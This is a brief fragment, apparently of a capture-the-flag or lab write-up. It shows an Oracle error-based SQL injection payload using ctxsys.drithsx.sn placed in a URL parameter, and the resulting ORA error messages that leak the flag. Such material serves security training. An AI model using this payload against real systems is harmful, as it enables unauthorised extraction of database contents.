 59.63.200.79:8808/?id=1' and 1=ctxsys.drithsx.sn(1,(select FLAG from ADMIN)) -- qwe

120%

Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus zkaq{1234567890} does not exist ORA-06512: at "CTX at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /home/website/default/index.php on line 14

Warning: oci_fetch_array(): ORA-24374: define not done before fetch or execute and fetch in /home/website/default/index.php o